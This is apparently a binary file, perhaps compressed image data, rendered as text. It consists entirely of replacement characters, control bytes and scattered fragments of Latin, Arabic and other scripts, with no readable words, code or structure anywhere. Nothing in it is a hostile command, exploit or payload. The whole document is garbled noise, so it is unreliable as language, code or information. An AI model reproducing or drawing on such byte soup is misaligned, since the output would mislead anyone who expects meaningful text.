�0ب��"�ɵ�ׯ`j�G��?���%!Q�WN\	�������jIӧ�I�j���I[�!�O��S��h��`�%jl��NY*NK��i�6v��g������%��Im�����/������h2���m����($��j-Z��@���2Hʆ`S��K��^�s��'�����HA�FK�y�5Pސ`��������n�M��\�	[��@T��6��3LF�$�?�P&�?+�8�q���x1N#a^�ز�)���c/���O��	� �e�^��G��E�� �L2	'}�B���D�g(�[8��?+�^I$a�Q�p��eA�Ý@���X,�L�S	�t+Re�? �ġ@�sR~jG�Y�L���e{��R� �Gd|����z�0���*%i�4� ��Z��x��@�e
x���c��
l��l
��X�(Jt���Z=�A�\r�P����J2�fji:���-��$�Ԣ��.���ZD�?���iB��z��@F�A*���2���	��B&����@�2�UV����q�?Lb\�*�������/���9P[�a��?=d'N=ݛ7M{S�+���g[E�@�뎁!�0.��?�:�T��T���<�&C�@#�Z�y��㩱L,x�������|X��Ȱ��%7���pr�@���+A8���92�u|�N6Ԁ7�c�N��BKD��$`^��Ӎi��t�
vA�a��(��6�X�-ۤ�?�,:L�o/�*T�=I��Y��F�px��2j`�:d�K\8(@��j���@.���/�V�$,˕�rU�ynJ[*V�2��������Q,/�h�p��D4v��8�:�����Ej����.孀M�k��ӂI���#��0�M f3�q�h<���HG.��Яb� Ԇ��Y,q�j��~@�r"H�r@�yK���x����tt�T���`�R_
0����ZꂖgF(�5�-Mk�@Ԑ��P �{��;Ѧ���C[04���p�z�?�a	��_9�6!y��L��?0�y'�X�������ǼD/A�KD�äT/�Ӌkh�t`�"W�66�eoܕ�8EL)P���L7�Y-�V���|�Gא�Y\Ûg�P��!1Lk��Ґ�>�)k��$��K�0j�`�9��W����`	K�	�g�F�l�[�p�P#`�_��;g�1�
gZB�4�)(v:�a�I�aga�k��3D}�Tb�sU�H�A(�Jv��}��u��KGXAH�O@��)��$^^��|'�x�}rh�ص�hr����Ĺ��s\�AK����0�H3�9����,�^�t�C�F�+&�X��)�C6��-ZӳbT� �zƁ�P�@T�Vu�X��@ňn1�F:!� �su$��N6����E-�E�w¸b�-�{�?lamP#�<N��ЂT�ð�2,��X�˜��9�x��aT|�}�m�e,#����Y�����(��'L�
�C���N���kl��P�锋Tnr��8H���2�hs�t	�N8`��ퟠ�+�t[��X�*bj �)�ԅ!���y(�(�ֻ4T�ֽ�\�S�%���H�$�a��V���~KY�a5�s�.����qNi�W�կ��)�	���u�A�X�#��Ш/,��4�э>H)Q
|d9� ��H�6r�B5�mw��˵��X��gl�����(F�Q ��v�'Ռ��5H$��Pb�# ���
�N[X���PD�{ �)8�m3������VeI�U9a��Y{���T�m�s�$�c��aD��w$��G������/|y"T��b��O?J�	��@R�[�������髪2!���1�m�:��P- ��tغ�E�w�r-�h��dV�4v����� ������`�@ֱ�)c���!���í�?�.�k=�X�:Y�m7Ù��>�60��G�2k%�ѕp����a�"�H����@�NG%���`c��ʁ�%�~����<���	�&��{�����\�Q*�E�>=�I�(�u�Њ!Q�X� �:0��Н@YA4)�t] ����^��_���~�{�W?�*l���),C���w����O��ЦZ�!� ����ԇ`��-��I�ߨ���pcqч6B��܃"�Ѐ�A�P=�b=i���z�v)��`�s�&40��Ut�WV�{�w�G t�9 ����I(}8}:�|A��m�EV�����{��G�/i�~{�� ��R8�ߓ�a	�sD�"w@�x*!G�+�Vn7�u�7$ܐ6�	m#ۣQ�7~icz�Q���0	f]�"��]!����E�t8�h|���L|�fo�t�Xkȃau��|�X�UX���m8�t��
�xo㷂�7D� 	���R���"��	�&�^��+�x����9Q�mw�f����y1�q��	y8�4��9� >K/���*StԗP���Q(�(�H� ���yض|�׆l�|Ww'�`|���u(����/؊�`o��~�8DW��!�Rh�osDosX�ޤ+kFj�x�_=؏�D���t8��!��6��Q�	�b�E��%RW�`����Ȅ�(��� 1�V�
���P  � ��R9���u`��' ���X��'�X9	�!��`��� `��j� pt� ��W��
�Ў������Y�����(G���("��=���2�[��2��[�j�G�_�\1�+)à���� �ߣv���Й�@K�V%��_�X������@B�oaI�wH)W��Ԁ!����y��@����i����)4Χ�`�g^����0sGv���]�ڐ����S�8���4
;�=+���㌇b(�+Q%�2Uwfy�ci��	���P��Y��3
��ݠ{y��	}�ďXgcS�{��`��y���Ѐ�/�0��Y�I��I��9��Y$��d��S0��i�7�@�����
�A�O��Q��Q:�-�6W1����0
J�	*�N�@��+��T1N��>x�`���[ڒ�p�xz�;`�;�*������0��� -M�Y��@��p M�<ڜ  z��( �N)$Z�4������ʜ�P��I��P�.�ݲ��!	� గ)p��y��9���/W�0H�
*��I���ǚ�
��]���Yޓ��J�ב��XuUÅc���6�'d��\��������5���z�P�3j�Ʃ� �MJ���Q��0
P�����	�j�ۜ� �{�Ϲ���;���Z�&k��Y�l����i�k�Oi-�	a�1
 x�  ��+р���)���Anݦ2�nfzXp�9h�Q/F���u�tY�7%��!K��z��*�
��Y��Ш&�	��Z�ι�K�gD�걀p���w+�;���9ڤ$z�9�:۶K�+ۤB[�1*���K@���Y��`;`��%J�!�(q
Ѷ2��n��q���T}q��g|n�C멞�:�y;� K�:[��ۨ�y��ګ���`���<*��� ���мDڼ�	�����Y����̰����廼�����yk�7�K�D:���:+�r����XB�"i�'�o�g�'No�uk�|�Y���k�w��N	��+��ۜ�*�P�&L����`c��+̀�p�J��k�%L�"��ۜ7��:\�;�0{6z�0�cۜ��q
Ve��W�����j���W�Q�$�������˱��˹�����۶�y�P���
6��E/%�`�i,},�� �:�7���Qȩz�	�����	ѽ��4��j�kA���Xr���g��q��6����������
���ƥ��(�ƥ
8� p��� sL@��˱�\/|�|��������I��3l�͋��L�Lь��z�?���̱���@���ᬜ|��Q{�����q$�^��n��_����|=�]�-�%l��� [��,��L���؛�Ϲ�������ы�� �"��u,��� 1Lǹ��%�+=/�� �f<ȅ���<�&��3L� }�̆������9SK���e���W|T]|�	�{�A� ��7��
����A�K��dk�|0Ћ�k=�o-�q��� �`Qȇ��wM ��:��d}�ռ���'�U�J�G�.�gT��|����z����^Q�pz\�ͩ��<j�$��\�K���)���Ġ��౰}�љ��	��I֧������uܼ͹�M�����&*��%gg�b�T����|�!6
�#-��\���@�"˜�����\���0˵l��̻���F����I�N������!����	� �y�L�ݫ|��-��`2�UG�j�.�qO�qĦ�-ZY���}� ��.����&|�@�����������C���� �<��
Qӂ��������m�)��8|児�8�=���Q>��+����Mq�LyAW;y�$|�H%5v|�8������)}o]�����.׊.��� Xm��M:̹�9���ڳ���K۫����\���ۣ~��p塍�j+���&|�(Q��{����Q,��#�bP�q�yjXecV�Awa�Ş*����K��{��,!��.��k�;���|����i�s,�m���]ӱۥz�QȲݪ�b�5g�fS��g%�dj@DNS��V]�� ̳=�\]���	���&k��PH��_�a�����!��,��I���m���A�����M�ĥ�zb�����f2c��L�˧tZ)A��Ō���]^�r���P�R?�T_�}<�MI��0�P��M���<˩�8��ʝ��K�����;��޼���U��1��Z� ;���pw�_��9���c��o�eyTB}�9�� ���	m=�ǝ�����t�����?�/Z����
A����{����-ͮ���D�� ��띿O��^����4�+�[�_�_�$�2�6��kv�f�m��YY�0��1,�8\�y���_��r|�0��e,���Ġ.�E����1����\�
��؅	�@�_8@
!\�0"D
5j,d�3fT� A@()j<�b�@�^&�PѠ����ߤ���n�i'H5�8��?R��Ơ�L�Y���pq࿪WK&�8��قe՞��kS��Dq�\�$r(1�I�(��]X/Y%���B����l+H�[_2<;U�旃)J(�&�I89͜����A:h����?pO�M���X��_
L7�_��eۜyZ�d�*�:�%�h	+֘��[������"ة�/L�xj�����}�}��o�ˍbҊ��4�I��
,-(�8I����j���z
����p&;�?�$"f=��3+%�N����$2����h;��:.��D�q3f��k���ɭ���p�&��0��R��%
�@�H�H̗�j�]-6���P���9��������=���O<������R:�)ʔXL	%= 1���!��YI��
ݨ�����-9Z�-�sh��c(�覊U�� ��\su�]{�����`?ɤ�̙�j-���G(�d���ڞG�����+��[p��$z#�C��*��#&τ@
Q]^�b2ʬx�(�p�"� 1���2�M��,FL���I�r�Ibv��)+���4g{����Z��A��q@6����6pNx���J]u��f�A3I-�ค$~�_��#^��4� �꫄;:�ih+�c�[�.�V�uV��]H�/_��K�H;s��LJ�e�:jdiݤ���������9��^
�p�~�ԍ�<+Ǎ@�+��C;��^�३��۬��$�9�tE�#)��� ���٤�Qp�'�N+S(�\{�d9YGe	[~��5�7��r�C-Zլ㨧���|���y���赓*��6s:#^���Բ�b&u��{/[�.H�0����v
���`2�Ր	YX)P��F���FZ'`G� �(L�Oaݙ��Vt�'Ei �\��B���N+da�t'�� (��b�D�IY�W�c���/+��ΥB�Z�>]���S��%X���"&N�nA{VjV�I�Fo}sYBdvFy�g"b��)�}
0T���*VG��0r,:K�*��ͤG���r�`�%A�f�,�8�!H����3��}�	R���T�%�0�?0A��d&�I��ج��$Z\^�b���`.9�l�K8��P�S�|�t��%avGF�;��f$����2�cFcR���͏�Y"qhT��8�j�!��&4<�>�'�B9��Ȥv]�	i�E�e%o$����Fƍ�&!����a�Ci�J�RQq q�MlbC��b$t1��#V�Ж>j���z�bv��I�
_4kd����}���D(�����THMFv22�+�_s<�ђ)��M%�hdt��$UXB��p/v9�t�b�ulg����*��#G2����.�jGV���B����M�.
���XW�<խ�	���q�M��X��)0�8ڛ#�����6�Y*!ՙ��r&��#V��#FJ����K����V�R��׾�EՏh�? _���+^��|��Z�~�+3	�D>�4�0����E>ZқRZv��c@Ѫ�W��-)!�mt
�
@ ��|k�t�G[ѫ�2��xr�=�J$�
=vjj�3H����]e- �K19�a��腝D±ج�m���9֔JY.P�_,P���)�6t�n��-��J��Hr�����)�?��Ht���� �V�L�%;��m�.��F�#�2Ke��%� ��J���l�3P�Tz���(5�	A86!�ř��J�(�A�2Jwڷ�Nf� ����)��P�+��^R�n&Dq�@�!��n�#V�Q$��������A����+�ds.�&}'�!$˔�X�"���$�׊q3z�2;p+'V%��8���&HY��3��B���"�� �qE F����`���둚��!d��Xy�B6�ֵň�))G�;��yΑ����C�	�;v0:IJ׫Ђ�bŀ���T��0*�ЃP͡5RAj	tp�(z{�`$Z�W���P������*���wyӨ�J U�*��4![�r`��/�D�ߘ�Yd�E#� 4���B�ZɍfI���H��s�rn�ji�ױj�f�M���g���X�y��`�e�H���Fh�P���G9��FB@�8/�r�I�� @�3��P5�J�?Z#�͠�߼�����%3G@���<D+��lbuY�,{���h����UW�|�"�B۫ڦ��������������� ��A`� E��g�ޡ�$"�x�2PQ~E��UbyQ��J��?�~���o	+O6������4=۳h�c@�`�090*�kks�li�蠄A;�:�2�0����`������aЄt�2D��b���E��X��� )l0��-�'Sڈv;��s�#j��!AA��������b�B)O
�h@�,î{	jg+�4����,j����3��v���`9��2b@ ��AM����0��X�ؒx҈OK�ȀW�	�e >��U����@�k�4\0���(XYUH,��83��0�#H�9��t� |��.�+
/�	E�,��1�X��H���c�=���r�hX�O��BDDa�a�G	q� �N�|� s���&��7�0",�Aj5Q��N�(��୶H	؁؁��+�(���{���C0/�����E�y �r�x
�r�Y��vj�X�>��Y�(�� Z��C��m|a���Z��Ғ� ������h���
�@P��+�!��h��"h���G��Jwo�A���t'���%K�tx;�Sb��Ok��h��	�8��0�n+�� ����+�ͪ �l4��$F����˧z����G�ox�G <[��n�Ƅ�LjHL ˤq��N������D���)L�"U0 ۊ�X(M
L@��fH��K<�4�2��h��2J�����z*b���,�a@N%[NHUXHY��؆`��hK����ȋc1�X��3��tk��t(��pO�L���O��O8 �#�O�$y���m��	(P\h�e�L���ߣ�ZR�G�� \P��K�0۳����DX[�)s� XȋQ��@��� ���q,8QU���X�͍����!U"�Q U!M�tЍ(��Ё�Іt���LT@�X�n�t#C-� p�t Pk�;n��M���S6��H�H��B
S�T�����S.��\2�,�%�R)��AP2��� ��Ȋ����c�`L�Tn�B[��\d�]MI¶l@��������i��t�/���ɳ*G%l�@�MF �y�EЄ�`p8Dt���4���)E�n@�,��� ��`����LL�S��� 9��K�l�G��m���ۈ��҄xV?�SaU �a-Vp��H�? �?�	(M�H��E`�Keh��Km�� ��Q����5M�0�QhK۫��t��4%AA����NA�XQu�y�Y�F̃���z�G(VD�ט�t;TT�ҟT�ax���V �P؆�# ����m���8��D
EP�b�l����=�W��W?�W� V�2T<��čdx��o �)�X��hЗYhp��UPN��R�Ό�)I܍8�V8��Ι0��EY��XTUX�U��Ո(8��x��шҰM8�/��eE�ӝ��%ZH@�m�Vn��kP�d�؊�\���+���,;=F�����ٍ>>��w%[T �Ǵ٧V�M%��X5H��e���T�xLh8F��ȁ��X��ԞJ�S%Ս@��=Uƭ_A8��u\��_6ͳ���U�Pu,Z}�W�
�Q��j��"�}HyX�(H�G�VDD]M�4�Xׯ��m�;k0��n \��V�֨��)�8�Ȭ�񽕩�^� n���`�E�Z[��G �"��C|LҨ`G�oH�'~ⶭ���X���b�@�T"����T�c2V�uߍ���ͳ���6����HPU܏�_U����ք	�C�E`�d������r�A�y�F�`G^dF���I�0^��k8��uܰ�3��ƽ!�T�ü���ڮ�jaT�a�9X��U�e���Ed^��P\P�'NGM���0߄_�m�d>��F�e����FH�k�߄@��D��|_ V�m\��_q�f��fq^�q>�e՘0Y=[�H��� �MP�y�V�X�j5�ވm�Z�V�K�U��_h�[��m}a�Q�b��D;5�^�䄨]>ӄ�ZH��E�D�` ]m��<o����RԈO��T��V�ń�	hPf��%�H@fm��M��D@�D0u�궤�C0� �
9�ftN����3^�����ܘE�� ؍��x�����͗0a�NHP���H��Maㅀ���\��S����䕭h�O������/���Na^ׅndF�@�Ո����흀�Ȏb^(�d��[��W�[�	��	�jhX�U��Kp�ic�ވD�m>ժ����j猭jnV�fS���%�����t�� ���r�M�N�<�tH�K����k�l���\H�S�L�U�f�dO����Uy#��a���^e��a�N��bV҆d8�C���愘 Q@m(v��a��M�[�i۶m��[�h&XJ�¤��R�f��q����fu��0n�����_� ��e���n,� ,��_^�\���ܸ&o���t��P����Uv�^��������N��3��1�0������2a�f�������,7o=�R�i������V��NW�n%jx�_f`�K������LX���ج�q�VaR׈����OW�7fc!��_��P����T7P��C�r���X 7l��a07p������S��<SVs�	p�|��rS���v��l�
oц�\?�1Á�Q�.����b�m���)����N�N�UX�U��(��JpmO�OX�F���	�q��rOgxP�U�D��r��L��_ � �"Ȃ"-��! ����~yrO��ӎ6�-7���g�@�\i�r�O������aK6^��rH�CN�>d)���zB���&&��{ok�htH?qS��U jJ���NJXjO�fP����{�o�N��L� `6f��Ƃ.�N���� �`�!syO�S��7�����ry����ݟ�%1� � x|џk߈\������HY�� g��X�B�w��}�b^���o�[~�o�� xS  SH�K�����W�OP�kv��{�o��W��O�τ�������j �] y��p��w�"8�!�����7}��������N%l��!Ĉ'R�h�¿	n����\�0F����?�#$�oA�!��JB���E�r���.W�n��G��+����f+�X�b]"X
���&���T�D��%*��+�O]�-��/�ۄ�.���)lCC�6Jhȇ+	?�H�o�,��� zh���)T`��0A�>��`�"�ТGW�8�3ǂ�+'�P�D
�)��I0g���"�B:�UҢ��z���CS���"x	�U��N�4��)�[!�%H	TU�Y	"J���5X	�l���C���g�_�*����B� �@#9�����`C !� � ,  � +S  � �	H����*\Ȱ�Ç+	$�d��^tR�\�^�<O�)s�F�Kdn�)�(!ʜI��͛8s�H�U�>���"P�
b@�m��`��;5
�˂TW�(�eJ�;ÊK��XR����7�4�(�J��%$:!MEW��c�[�Q�Vs��+A��6L:0���3k&�B��
S ,�J�R�
�D-��j�v	�pBq��$iԫ�u���<*��$���{�@����k.<g.�����:w�@n�O��?;/��T ���F� ۶$�ǽ�D��i���	� XA$ւ@�D �F�t�t�q�$�@�x�L|M3�p���@�i�� ��Ңv.ƨ�@���?�dp�@7��'�2	A�p�,�-�YC�}����vPG$t�`M�$bA��Oj���l��O�dЁ-�EB�	��?�TRS`��qQ-��?�p5P2�)(dJw�x�@��2�@�Q�,��b�y��r�/>b6�?@��y,Ic�j�e���OgR
d�{�T�&��$�`j�FP���(� ؁J	+����O��c-��iXA2�6��MS�|XmuQVP�,��-���@���e=�i�9�O��r"$�i�@����@7���@I2,���Ԧ+sy�l�����%K����@u�@W���@c��?/�(Aࢲ'b�+P2sT]R�E��,���O.��"^A����+�K�
��/�8Yd�@�� $�@\f�6���ɢB
*PfC���j-AW^9`oz3�km���3Od�ʫg-	���˄=P��X�*�

�0���JAڦ�6|�{�e�-���8!��;��b,�Ȼ@�<zu�����/��w]��*�L��D��5=1�7�j��;(K
���@Җ�G�
�q��,P��k���S�1jASP�ڴ�k��4�q�E���h����
wd�0�t<Ptpk:ӝ@�g�|��F��@���POH{a�$��KB�		�� RZ@
�����Gr���Ԃ��Mm��k�C����p�+^�8���]�
l6�0p8�����<���#R����X[2�@4��B=s��DȵK���%�Ƶ�$� ��!�N�����@��B�,�l�@��!Y�z� 0�	$�I��g�Z	�=s�a�A-$��tQH\Q�t�%]M<���8�9��Aڨ�G�� ��6�5�!�!��V9^ArrNx������u��0L�G�h��)�@b����� h+�,��Y�T�G����X��2�.&�Y.��$��w�0��%�-BmD�fc4MS�c0]�$���yR�(�"�$0�
d
k�J���t,#u�,�+���
��DC��N�qC$��+�b3Aۨ�9J�m���P��\@����/$�	�r���@�`e�r,e)����5��f��\�3���-x����T�k
 ΂� ʁ�-�� �OB=#M"��_4i:�}hsYF,8���Xv �(Ens������-#��ur�����#��!�4Rg�O�	L +���0W��sٖ�W.�P����7��Muֲ�2�8�bdH-PD�:4����B���d��8��g6�ә��`PDl鴳<J��X4��Ta$fD$DL��X �=�=�]J.��h.&�
���vz��d�b0�� �.A�"W�� +�k�t�ǖ���D&3e"/Ű/5��A@C   ����A#��0#���I������%�'=�Q�S�/l3*Ѷ p�J��F2��G�X���I<�E;�� �#�&����BT�"!���A�'���_�i2��@�\�V7e���[L�(\}�(���/-X����� 0 �@u�	2ǁ@�P���k������N m��؎���;ĲuJ�@�D�����Fd��^�@�o}7�t�K�r�iN��5�߀L�R��>�6A~k���5hA������GG<$^�b��	��4lh����ΰ��y'� ƹ�G��n��?ț�=d�G�6'�=0�L��\iBD,~7� ����
F@��x���3�x"6�	*CmSP��3�ES����������N�d�a_YX�-�7S�������A 6H��8`��v�	�y����u���
�h�C i]v���n�2;�Y�D�N{ك��A���5zk���e�LӦ�TE:0#N��C4�x���[|��8�>"����Feؚ�����@��u\>�9�p����DG>ъ������y>�m�F��l�	��n�o �l^�� �r�@(�(��{��b3q�3!]T6BRJ�tp'��{��q���g:`}3X@��ݷ�P'�"� 0}�x� ʆm9�n�l��'&� � ��h�v����''p���0F'���uVg_EV̶�K8��3�_�'�q{�@���|�{H)��OCB=
�Yg%Ju�|�@�����@#����
5����}�D@�@�Z��o�~�����'��A��@� A� @vA���= ����������z`���ft 	��	gx��	�	��
؈�؍��-(/(Ð��Q�xc��6g54j�p�h�@�p� q�����oH����lHf�S��Sej�7�� `����  ������� �8� Ii�1�� ��Ř�Y��0�/��S�  �(��
)�� �p�6�@���p��q1��X��Ǳ������x�pp��.T0�8J6je�|��|
p�0
T)�S938��qY��X����q��@w9|y9b��G���8��oJ�-0�'�������$9�+I�/Y�-I�Q�4�2�ɒ�H�
ݰ	��9��`gwu�{�	���� 8�;P��I�����ч���`J5dJv�y�"qeY_���
q	����ع�Y������
�� ���������p -��9�(y .t"#���I���-)�.)����	0���!	w�	:0I��9�,ٞ6�:�c�Y�����)�T9�E):i�j�∇�JǕ��&���c��m@ף����EJ>H���Gj�FZ��Y��0:�
:���@
�9��A
T���� �i���I�z�&)��P�s*�l�����Y�{��)���H������p>�)�����{Z���G��u2a�Efc�njeSFC��|A���'��-��wʪ��x��J�J�$P�uZ�Qw�2
����� 
��Y��
�$)����� ̊����p���٥^��ژ,9Kѧ�	��`�q�~ʨ^
e�\9|��f�O
cg�t�y��	���uj�i:����Z���x���*���:���������� ����۱��������k���Z���/���ɦ�Z���I���H��9��
����S�U34g��`3dS�z��p� �.ɬ�ٯ�j�z����j��ʞ:�� � ���)�� |S�"0�*�0Y��Qb��:���y�a��y��h�!�����:�_���Z����ቊ��dF*7�O��`1dCg�s\ȴܦ�	���W[�x�y�����y�����m�q[��R��:��Q������ڶ�^۪|[�d����ͪ�,���*��˲%˵)��������7js66d�]�m�Ht'pz����x����[�gʲ���˿��[�)��t[�˞؊�� � S	\���}����x��˲ċ�0� ��:��P��[������',����kp1�AMsJ��S�5=��Vq֣qzM;&I�#���;����K���ܲT\����Y�pz��b<�1�f|�h|�-I���Q +�_ڶa| ����}��p��ľ����54=�I�E�;�,6=��\�A|z'`����c� �z�9��}*�S\"��˪)��l��'\!L�Hsژ�@���1�	{��a�3���ƴ�� �˷��Ƙܪ����ÓKڰSӣ��PwPږ]B,M���R��a�����:�c��\L�����i�WZ�� ��i���-k�>�d˦�|�@�x*�}+��\���P2� ��K]��w�vvv���Ѩ�m���#��j��iL����h�!���;�
��,�������j��,�{�|J�8I�$-�e,�f<�g����p����ǀ �a<����a̬lʽ!�	qM\}�?{M�7]#(�ͩ��ڠ��p���a�|�Y�m�����j��˦��L��@�K��������ɚ��ƨ��˿�\�hJ�  ��+ؾ��@ׯK�ī̮�ٶ{�Iݷh��"˿mL���4\��O�c*�%j9Vn�t�m��`�M-�P�M �Ŀ��<M'	�-�m)�ׄ:�'��o������Y�7;˰L΅�l�k��O]�`��ܯ�+��ٰ{�4�'�����ьS�@@ו��7��X65tV��ȟǆ� ��ɘ��`ʙ�6��K,��p��{]��鲦\�"�ɊϏ��� ;��ݩ����ɀ[Zm���=5�!&x������p�')יqK;N�X���|�<+�����<�1�<���b+���������o��I����v]�]��d��D��=�״�2z
�cc	�t6�LQ��&)�X�Y>ƣۘ>���ܞ��"�\�ެ<������5� qڟl��t����ٴ�ޢ��y��m��L�t���m�7�٣���M���C.����1$=9��LNt�ʴcP��@��N��n��>����
��������ʰ���n�BZ��\��}�!��^+W��~�i���쪀���;��/�zk������TK�*|��O�|�	�v喴@��L� L��槎�*Ͽ��n�����:�;��K�Q�Ǽ�ߩ)�v:�"������-��{�	-����x=���������`�*	͠A�����G.=&x�sĝ�sM�2{���A�N�^�)��6戴z�[����E_������y
�ü���_��uܽ�p����4A�uܦ� ��X�D��G��g���#��_*��MV��I�U,�j�����z� ��O߷�,=�`�M��0���٫����� ����}{�V��<^�+�����L�F�
�͊�V?ƾC̴�@�S��}�i<����<��J󓙸���� �(�	� 0�
|Q! b��$��D�	q��/�F�e��^�BYj�G,1��i3��B*����I@ ,
�p�BE��%T4(�U��8���o+�AZ�n��A�M��L��|.�Ɍ\�r��廗��/��F7⅁�6��F��3���B8�%�r�㚆��ܴ�iRV�����.�4�&�I�S3V	1!N���,*�xp��S��i§Q)��/�Ԧd�Nª��UNg�:H�8��H��� !��͙1�_��}��r�ӱ M��p���m D[h6�L"���'��6JN��.���9m2:,���bɠ\�b�o�L�BT�IF�@k	�J�+��k
<���u��)�I�pQ-��z�R�{6D
�*����V�>�LKΥ� ¬��80h��0RP"*(5z����(���i�&l��E��� GD�$�Yj����q������L7),�8��G�D5˪�N /!'�C�����K/�I�f���	�ҵ.��Rq�{�l>fC���H����ϴ��\mN�j�"@D�6�F?��/��
��������+�;��T�<���¿B]�(~����$��_�5x����h�BJ,�C7�6�8��X��JLE�mM��#�c�^�2o-N.�,����(m�)�:�T@�~�N]�ƣ���5�\+��辒��A�Z�c�X��ED���(�ǆ���51%���S@5�յ�d#Y@�.�F7��fx%�6�.��6K��R�2E�S�B�*,����pN�Ϣ�ru���I�]{|4��^�s��C�03n�s�:�9-Fɤ���-��U�t/� k_��8�C-5�!�w����9�M��,���Ng��ʫ�z��T�e'"�1��b�!8sU�ڠ_����k.��X,�V�di&l=T�"ϼ����$���Dk	�MR���l
y *з�P�R��`U:e���P#;	��ॐ�,	-	q86#?�p@W���\�&��%5���P��f~�aV�0��XDY4y�GL����I%r���'�6�˔Bu!�b �4ofW��W�/N$�;gI���x#��`��ǽ�E/p�ZD"��T�Ag��� HĐ�R�+J4⤛�h�C��S�����0�yQ<c���41�f,D��kk�|�#���+$���?,e��fjaY���a/$�c�6l5�O�o@�K-T����f +H%��x�5wQȟ�d>Ϭ�u-�!(�/.��w����v+;��V�Q3 ��e��D�M0�*�+��"L�ETЃ#�,�3��r�����l+�\JÍ�c��J����D��3�]�J��_�ç�Lt��Ĥl�ӈ�&#�x�CF�����2��e3'Ü�-�o�*R�l�řСI�^�Ԥ���rA<Ljh���(vx��I����B"!�HA@�Ԕ��HK�1ט! R(��Q9�� ���\m�M6�-8�@��P����D
�"�
(S�R	'GN�G]��^F�S��lV@Z }ۗ�U�L��,�0�RT�D�*�!��������#U���@W~�	��d��A�E���Lw���M�'����T/�$��Ifxē��E$-���?ڜ��7VK$��׽&D){TH�xC�
�$)��њ ���&e�#ۢ�XmV����H��Yϸ	R9��id(�\c���0w�.�Q%��Rm�S�gjĝ��ض�-ġ&��? �T0�N�f�(ĵb�
N֚����Eqs��8�d�΢�FXܜ=� s]�(�T�-Y����8B"�V�o��B�F��+�[�����#�zk���<N_nwbSHr��Mh9z�'�mRm# ����V�.9����a�&`l��n?M���?��Quˡ<�ϛ��%��6 &���eH��Pi	�Uy��s��JJ�*~��nx��㭚�	$��Z��?4����8�z��?T��"�b�`���/��&5Y�H32���B���_���p��'�q���E���`�Y�d��q�r�a�m;��HmH=��"qa��u(������2Fp�����O�:Ra8��6Gg�-"J�<]�/�@D�o�>%�%��=)��%I0�m�Ҕ��1�:����)F����h��} �Bx�<_���LUBJ���B#,�(������ߺ��,M�	Y7��z?@�,"ɽ�?z!���N1�C�d�_��P~`�vQe.���� �*j��C@�L4h��������ѧa��q��/m˓��L���wC���&$�h����
�3nw��.�EЫ�����NҒ�x�!�mҿ}
��AjC
��N�9Y���ځ�µЋ��h���ˠ��>A`�o�*ijN �b�Uy������2B�m���\X T���7�H���L�����?��C	���@ �4>}� �<'
���H��ѫ��@�L���t����2�9>H�+�9C�<B������8��Q�(�;R����X��mr�G��H���8��X� !-�2��?vP������ʲe�>����;��0���2'�H
��,��X��(���,J��G������×:I�D�0�����Ff�n�n� h�Т܆ڋ�>�E�<�(�Q@��@+�چ�J� zL�{�G{�G~��# 8{H mx�Ё �	8�	� o8C�	-ń  �VQv  j  \h>U�8�F�9��X|
s����,UPX���I?��� �HU�ɞ���N��N���UHʥT��I�IU ��x�7WIm��zĀth���ÖB��ꆻZ���t����m���V0���J�=\?��$q��p "���m@˄Ё�F�l����Qp�`�ap��kL<B�1hv�-[F�R42vȁڪ-a �H�D�,G�C���L�,���@��j�I#�����ClA�^ꄃ�&��2k`F�@HW�}��k,5�N+SK���J.k������>������C����"+�����,CKT�L��T`)��@��FMp�3'y���L�3<�A`��b�0͋\Mv�	���Ȅ����ͦ�C�C@-�����sĄ^B��L4�k���]�v046�� 膩x�x�G�7���K.ǴNM`)��5+C�m�+�Kn�D@O�0��J��T�Ƒ�x�(&�v��\L�s8����T�L=$��yx��p�? �?�o�� @7��Č�h����% ���H�PWT�DC�T�	D������	=-E�|<����I��>�T�J6H��(P�(x>�_EYm���U���3B#�k� n��`�P�<���0푭�����'y�_��뻾�dL�{�[���"�0RC���U���<R(�H�M���F]���P|�����4;@��TD��C;�Q��D�C�ֈ�ˈ����?�%Q+Cȅ���e��e�X��7`]���+���-�҄hVn�y<�VXň`ъ��H�u(7�l
��贆f]Ӕ�O�������Մx������5��AM�̈́X����]�]T���	�F��E[�M[DHC8ؐ8P��CHQP�=�%�ݤ͇�PEO��?,\_�F����,��+�����ŝ��M����e�\Ť�m�\g��mh���f�1ݔع�����䞴��\hˠ�����E�m�#L�~��]�K����yІ1��������W�Ph EK��{�Y[�ڜMh��_H�EX�h��;۳M����X��[C���|؄��.5X�uۈh�}�>�1�#N���KF�,��X��e����HWe�X8>��%O���S��%�kx�\��!	D�<�ȀlY����]ydS*�]ƎyX�L����AU荈	�R�
^܄xO�(a[��W�_a��
mHX�����`����_1&G���Q@�����rT����6�H���J��d�쀀�� >�U̵�fmK��P��.�
8sH�R����
�0̩H��^P䶴`n W܅y���`�Ն;��x�!ƅ#N"������∠�[H�^�ް�X���R��HȄEP�8�,6��=X5�C0ф�����]�ݜ��`���H�`���*��,�����;N�hgC�n`V��g���_ȅ
xVI��)L����EnY�M�m�>P�΍]�=���(���"��X>��e�hԈ('��W��]V[�e�n\�cF�LHf�m�W,؄H�h�_5`i�ߵ-�Fkߴ�[��>�nfDłX� �!��"X��*�V��:�x�MN�n����^���s��F�vT��\ƃ�\� ƻ�E�Vf]�he��ꗚh�b�"�hQ�e��[�d�G{��~bOi�EU�X  �,��Ȅ
-ߘ�i��i��RN�l�p榸�k^؅%���@�Ȃ!��$���]�,�hY��e�����c�~����䭞�n����k�@@-�-��يLa��vk����mkAnYO��r�������r��	5�����8oQH��F�b��؅�~�[ia"�^Fi_��%�bɦ���,^�.���l���Ц�CX��[�f�\X���"H�$8���x�\�m�c������_���䂶=���Gf�0]�3zk��]Ov�\��ͅ�V��&q�N�	P�#��>b�	[��p��öoGK^f��X��]�%VOX�Oh�V[/���m�T�=[�m��e�T.�i�M��<�M� �@��K��Nx%�[`r1-�~�^���.;�� F>�q/kL�t��tO�ƻc�H��G�[no�n��^��z���p������o��-��KH��� �O��5O���iN�1�O�'p8��`�г=���[���
Ȁȵ���w��"8C��퐘ݲ�jJ��πn��L�g��n؆w�N�\��X�&O�hoWOIHY�Y�r[	`]o|�/�V�p���}�O�Oh�Sh��?c��b'����h�v`��L�x�p�
